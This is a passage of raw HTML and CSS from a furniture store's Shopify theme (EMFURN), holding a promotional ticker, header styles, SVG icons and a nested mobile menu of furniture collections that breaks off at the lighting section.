                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
